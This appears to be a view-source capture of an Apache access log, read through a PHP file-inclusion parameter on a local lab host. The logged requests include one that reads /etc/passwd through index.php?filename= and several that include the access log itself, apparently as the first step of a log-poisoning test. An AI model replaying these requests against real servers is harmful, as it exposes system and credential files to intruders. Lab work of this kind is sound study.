 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:57:02 +0100] "GET /probando HTTP/1.1" 404 432 "-" "PROBANDO"
14